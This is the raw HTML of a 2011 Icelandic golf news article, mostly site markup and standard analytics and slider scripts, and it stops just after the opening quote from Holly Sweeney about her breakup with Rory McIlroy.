

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%E2%80%9Eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/
body_size: 14118
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&#8220;</title>
	<meta name="description" content="  Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&#8220; | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&#8220; Straumur athugasemda" href="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ffyrrverandi-kaerasta-rory-mcilroy%25e2%2580%259eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Ffyrrverandi-kaerasta-rory-mcilroy%25e2%2580%259eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=c4ab86d7894a370169c90184d92e9a30' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
/*# sourceURL=wpml-legacy-vertical-list-0-inline-css */
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/10660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/" />
<link rel='shortlink' href='https://www.golf1.is/?p=10660' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,3,26;" />

<!-- This site is using AdRotate v5.17.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.“' />
<meta property='og:url' content='https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/' />
<meta property='og:description' content='Fyrrverandi kæresta Rory McIlroy, Holly Sweeney sagði í viðtali við Paul Martin s.l. laugardag:„Ég trúði því aldrei að hann myndi gera mér þetta.&quot; Í dínamítviðtali sagði Holly, 21 árs, hvernig heimur hennar hrundi þegar margmilljónera golfstjarnan, kæresti hennar, Rory McIlroy sagði henni upp til þess að geta byrjað með konu nr. 1 í tennisheiminum, Caroline Wozniacki. Holly sagði Irish Sunday Mirror frá sársauka sínum þegar McIlroy sagði henni að sér „líkaði&quot; við Wozniacki þegar þau horfðu á tennisleik saman í €1.75milljóna glæsihýsi þeirra í Co Down. Og hún sagði að hjarta hennar hefði brostið þegar hann fór að heiman og flaug til Þýskalands til að horfa á boxkeppni þar sem hann átti færi á að hitta tennisskutluna. Holly opnaði dyr   &lt;a href=&quot;https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg' />
<meta property='og:image' content='http://images.mirror.co.uk/upl/m4/nov2011/6/4/rory-mcilroy-and-caroline-wozniacki-348735704.jpg' />
<link rel='image_src' href='http://images.mirror.co.uk/upl/m4/nov2011/6/4/rory-mcilroy-and-caroline-wozniacki-348735704.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&quot;"/>
  <meta property="og:url" content="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Fyrrverandi kæresta Rory McIlroy, Holly Sweeney sagði í viðtali við Paul Martin s.l. laugardag:„Ég trúði því aldrei að hann

myndi gera mér þetta.&quot;

Í dínamítviðtali sagði Holly, 21 árs, hvernig heimur hennar hrundi þegar margmilljónera golfstjarnan, kæresti hennar, Rory McIlroy

sagði henni u"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg"/>
  <meta property="article:published_time" content="2011-12-14T17:30:36+00:00"/>
  <meta property="article:modified_time" content="2011-12-15T09:52:08+00:00" />
  <meta property="og:updated_time" content="2011-12-15T09:52:08+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&quot;"/>
  <meta itemprop="headline" content="Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&quot;"/>
  <meta itemprop="description" content="Fyrrverandi kæresta Rory McIlroy, Holly Sweeney sagði í viðtali við Paul Martin s.l. laugardag:„Ég trúði því aldrei að hann

myndi gera mér þetta.&quot;

Í dínamítviðtali sagði Holly, 21 árs, hvernig heimur hennar hrundi þegar margmilljónera golfstjarnan, kæresti hennar, Rory McIlroy

sagði henni u"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg"/>
  <meta itemprop="datePublished" content="2011-12-14"/>
  <meta itemprop="dateModified" content="2011-12-15T09:52:08+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&quot;"/>
  <meta name="twitter:url" content="https://www.golf1.is/fyrrverandi-kaerasta-rory-mcilroy%e2%80%9eeg-trudi-thvi-aldrei-ad-hann-myndi-gera-mer-thetta/"/>
  <meta name="twitter:description" content="Fyrrverandi kæresta Rory McIlroy, Holly Sweeney sagði í viðtali við Paul Martin s.l. laugardag:„Ég trúði því aldrei að hann

myndi gera mér þetta.&quot;

Í dínamítviðtali sagði Holly, 21 árs, hvernig heimur hennar hrundi þegar margmilljónera golfstjarnan, kæresti hennar, Rory McIlroy

sagði henni u"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-10660 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
<li class="page_item page-item-85"><a href="/flokkur/frettir">Fréttir</a></li>
<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="610" height="396" src="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" srcset="https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479.jpg 610w, https://www.golf1.is/wp-content/uploads/2011/12/holly-sweeney-and-rory-mcilroy-pic-getty-images-700145479-300x194.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 14. 2011 | 17:30</span>
					<h1>Fyrrverandi kæresta Rory McIlroy:„Ég trúði því aldrei að hann myndi gera mér þetta.&#8220;</h1>
					
					<div id="pageBodyWrapper">
<div id="pageBody">
<div id="contentWrapper">
<div id="content">
<div>
<div>
<div id="item14101159">
<div>
<div>
<p>Fyrrverandi kæresta Rory McIlroy, Holly Sweeney sagði í viðtali við Paul Martin s.l. laugardag:„Ég trúði því aldrei að hann</p>
<p>myndi gera mér þetta.&#8220;</p>
